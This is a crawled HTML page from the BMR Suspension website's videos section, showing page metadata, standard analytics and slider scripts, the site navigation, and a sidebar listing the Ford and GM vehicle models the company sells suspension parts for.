

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bmrsuspension.com/index.cfm?page=videos&videocatid=1&customercatid=0&videoid=143
body_size: 62361
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">


			<script type="text/javascript" src="jwplayer/jwplayer.js"></script>
			
		
		
		
		<html>
		<head>
			<script type="application/ld+json">
				{  
		        	"@context": "http://schema.org",
					"@type": "WebSite",
					"name": "BMR Suspension",
					"alternateName": "BMR",
					"url": "http://www.bmrsuspension.com",  
		            "sameAs" : [
		                        "https://www.facebook.com/BMRSuspensionInc",
		                        "https://twitter.com/BMRSuspension",
		                        "https://plus.google.com/+bmrsuspensionseffner",
		                        "https://www.youtube.com/user/BMRSuspension",
								"https://www.instagram.com/bmrsuspension/"
		                        ]
		        }
			</script>
			
			
			
		
			<script type="text/javascript">
				/* Product Tabs */
				document.write('<style type="text/css">.tabber{display:none;}<\/style>');
			</script>
			<title>BMR Suspension Videos | 5th Gen Camaro Videos | BMR Suspension</title>
			<meta name="description" content="BMR Suspension Videos 5th Gen Camaro Videos BMR Suspension | BMR Suspension - The Leader in High Performance Suspension & Chassis">
		    <meta name="keywords" content="BMR Suspension Videos, BMR Customer Cars videos, Performance 5th Gen Camaro videos, Performance 4th Gen Camaro videos, Performance Mustang videos, GM Muscle Car videos, GTO Suspension videos, BMR Fabrication Videos, BMR Vidoes">
		    <meta name="copyright" content="2024 Copyright BMR Suspension">
		    <meta name="author" content="Oleg Golimbievsky">
		    <meta name="email" content="oleg@bmrsuspension.com">
		    <meta name="Distribution" content="Global">
		    <meta name="Rating" content="General">
			<meta http-equiv="Cache-Control" content="public">
			<meta name="revisit-after" content="1 days">
			<meta name="robots" content="INDEX, FOLLOW">
			<meta name="google-site-verification" content="h98ZsvE-DOpBXjT7I_xaHJ49ms4h5-eEAGWr7mcQMvM">
			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE">
			<meta name="geo.region" content="US-FL" />
			<meta name="geo.placename" content="Lakeland" />
			<meta name="geo.position" content="28.0297031,-82.0514504" />
			<meta name="ICBM" content="28.0297031,-82.0514504" />
			
			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE" />
			
			<meta property="og:title" content="Free Shipping on all BMR Suspension packages!" />
		    <meta property="og:description" content="Leader in High Performance Suspension and Chassis Products For American Muscle Vehicles." />
		    <meta property="og:image" content="http://www.bmrsuspension.com/bmr_logo.jpg" />
		    <meta property="og:type" content="website" />
		    <meta property="og:url" content="http://www.bmrsuspension.com/" />
		    <meta property="og:site_name" content="BMR Suspension" />
		    <meta property="og:phone_number" content="813-986-8302" />
		    <meta property="fb:page_id" content="176781329006213" />
	
			<link rel=ï¿½alternateï¿½ href="http://m.bmrsuspension.com/?page=videos" media="only screen and (max-width: 640px)" />
	
			
				<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
				<link href="https://fonts.googleapis.com/css?family=Muli" rel="stylesheet">
			
			<link rel="icon" href="http://www.bmrsuspension.com/favicon.ico" type="image/x-icon">
			<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
			
			<link rel="stylesheet" href="css/mystyle.css" type="text/css">
			<script type="text/javascript" src="jssor/js/jssor.slider.min.js"></script>
			<script type="text/javascript" src="jssor/js/my.jssor.js"></script>
			
			        <link rel="canonical" href="http://www.bmrsuspension.com/?page=videos">
			    
			
			
			
			
			
	
			
		
			<script type="text/javascript">
				<!--
				  var _gaq = _gaq || [];
				  _gaq.push(['_setAccount', 'UA-10692259-2']);
				  _gaq.push(['_trackPageview']);
				
				  (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				  })();
				//-->
			</script>
		</head>
		



<body  bgcolor="#0000000">



<table border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<td>
			
			
				<div style="align:center;">
					<a href="https://dev.bmrsuspension.com?page=videos&videocatid=1&customercatid=0&videoid=143?view=mobile&page=videos&videocatid=1&customercatid=0&videoid=143" style="font-family:verdana; font-size:11px; color:#e2e2e2; text-decoration:none;">Mobile View</a>
				</div>
			
			</td>
	</tr>
	<tr>
		<th style="border-top:1px solid #000000; border-left:1px solid #000000; border-right:1px solid #000000; border-bottom:1px solid #000000;">
			<a href="?page=home" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
					<img src="siteart/header/Main_Banner_New.jpg" alt="BMR Suspension - The Leader in High Performance Suspension & Chassis!" name="BMR Suspension - The Leader in High Performance Suspension & Chassis!" width="1012" height="131" border="0" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
			</a>
		</th>
	</tr>
	<tr>
		<td height="25"  bgcolor="000000" width="1012" style="border-top: 1px solid #404040; border-bottom: 1px solid #404040; border-left: 1px solid #000000;">
			<table border="0" cellspacing="0" cellpadding="0" width="100%">
				<tr>
					<td height="25" align="center" background="siteart/menubar.jpg">
						<table border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td style="border-right:1px solid #000000;" height="25">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=home" class="mainlinks">Home</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=products" class="mainlinks">Products</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<span class="redmainlinks"><a href="?page=videos" class="mainlinkson">Videos</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a name="Tech" id="Tech" href="?page=technical" class="mainlinks">Installation</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;"> 
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=news" class="mainlinks">Press Media</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=newproducts" class="mainlinks">New Products</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;<a href="?page=events" class="mainlinks">Events</a>&nbsp;&nbsp;&nbsp; 
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;"> 
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=viewcart" class="mainlinks" rel="nofollow">View Cart</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;"> 
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=contactus" class="mainlinks">Contact Us</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444;"> 
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=login" class="mainlinks" rel="nofollow">My Account</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td>
			<table border="0" cellspacing="0" cellpadding="0">
				<tr>	
					<td height="5"></td>
				</tr>
				<tr>
					<td rowspan="4" valign="top" width="200" >
						<table border="0" cellspacing="0" cellpadding="0" height="500">
							
							

							<form action="?page=search&search=&load=1" method="post" name="searchform" id="searchform" onSubmit="if(searchform.mainsearch.value == ''){alert('Please enter a Keyword or Partnumber'); return false;}">
								<tr>
									<td valign="top">
										<table border="0" cellspacing="0" cellpadding="0" width="196">
											<tr>
												<td valign="middle" align="center" height="25">
													<input type="text" name="mainsearch" id="mainsearch" value="" placeholder="Search By Part #" style="font-family:verdana; font-size:12; width:136;"> 
												</td>
												<td align="center" valign="middle" style="padding:0 0 0 2;"><input type="image" name="submitsearch" value="Search" src="siteart/buttons/search1.png" alt="Submit Search" style="font-family:verdana; font-size:13;"></td>
												
											</tr>
										</table>
									</td>
								</tr>
							</form>
							<tr><td height="2"></td></tr>
					
							
							
							
							<tr>
								<td  style="padding:3 1 0 0;" align="center">
									
									<a href="https://www.facebook.com/pages/BMR-Suspension-Inc/176781329006213" target="_blank" title="BMR Suspension Facebook"><img src="siteart/fb_icon.jpg" alt="Facebook" width="40" onMouseOver="this.src = 'siteart/fb_icon_glow.jpg';" onMouseOut="this.src = 'siteart/fb_icon.jpg';"></a>&nbsp;
									<a href="https://twitter.com/BMRSuspension" target="_blank" title="BMR Suspension Twitter"><img src="siteart/twitter_icon.jpg" alt="Twitter" width="40" onMouseOver="this.src = 'siteart/twitter_icon_glow.jpg';" onMouseOut="this.src = 'siteart/twitter_icon.jpg';"></a>&nbsp;
									<a href="https://www.youtube.com/user/BMRSuspension" target="_blank" title="BMR Suspension YouTube"><img src="siteart/youtube_icon.jpg" alt="Youtube" width="40" onMouseOver="this.src = 'siteart/youtube_icon_glow.jpg';" onMouseOut="this.src = 'siteart/youtube_icon.jpg';"></a>&nbsp;
									<a href="https://www.instagram.com/bmrsuspension/" target="_blank" title="BMR Suspension Instagram"><img src="siteart/instagram_icon.jpg" alt="Instagram" width="40" onMouseOver="this.src = 'siteart/instagram_icon_glow.jpg';" onMouseOut="this.src = 'siteart/instagram_icon.jpg';"></a>
								</td>
							</tr>
							<tr>	
								<td align="center"  style="font-family:arial; font-size:12; color:#ffffff;">
									
								</td>
							</tr> 
							<tr><td height="3"></td></tr>

							
							
							
							
							




				
								<tr>
									<td valign="top" align="center">
										<table border="0" cellspacing="0" cellpadding="0" width="201">
											
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Ford
													</th>
												</tr>
												
													<tr>
														<td title=" 2024 - 2025 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=37';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=37" title=" 2024 - 2025 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2024-2025 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2021 - 2025 Ford Bronco " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=39';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=39" title=" 2021 - 2025 Ford Bronco" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2021-2025 Bronco</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2023 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=24';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=24" title=" 2015 - 2023 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2023 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2007 - 2014 Ford Mustang Shelby GT500 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=20';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=20" title=" 2007 - 2014 Ford Mustang Shelby GT500" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2007-2014 Shelby GT500</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2014 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=1';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=1" title=" 2005 - 2014 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2014 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1979 - 2004 Ford Mustang, Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=2';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=2" title=" 1979 - 2004 Ford Mustang, Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1979-2004 Mustang</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Late Model Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 2014 - 2019 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=32';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=32" title=" 2014 - 2019 Chevrolet Corvette " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2019 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=40';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=40" title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2013 Corvette Z06/ZR1</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2013 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=33';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=33" title=" 2005 - 2013 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2013 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2001 - 2004 Chevrolet Corvette Z06 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=41';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=41" title=" 2001 - 2004 Chevrolet Corvette Z06" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2001-2004 Corvette Z06</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1997 - 2004 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=34';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=34" title=" 1997 - 2004 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1997-2004 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2019 Cadillac  CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=35';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=35" title=" 2015 - 2019 Cadillac  CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2019 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2014 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=36';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=36" title=" 2008 - 2014 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2014 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2007 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=8';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=8" title=" 2004 - 2007 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2007 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2016 - 2024 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=26';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=26" title=" 2016 - 2024 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2016-2024 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2010 - 2015 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=17';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=17" title=" 2010 - 2015 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2010-2015 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2014 - 2017 Chevrolet SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=22';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=22" title=" 2014 - 2017 Chevrolet SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2017 Chevy SS</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2009 Pontiac G8 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=19';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=19" title=" 2008 - 2009 Pontiac G8" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2009 Pontiac G8</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2006 Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=7';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=7" title=" 2004 - 2006 Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2006 Pontiac GTO</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2003 - 2006 Chevrolet SSR " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=31';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=31" title=" 2003 - 2006 Chevrolet SSR" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2003-2006 Chevy SSR</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=12';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=12" title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2002-2009 Trailblazer</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=13';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=13" title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1996-2006 W-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=6';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=6" title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1993-2002 F-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Mid Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=16';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=16" title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1991-1996 B-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=5';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=5" title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1982-1992 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=15';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=15" title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1978-1987 G-Body</a>
														</td>
													</tr>
												
													<tr>
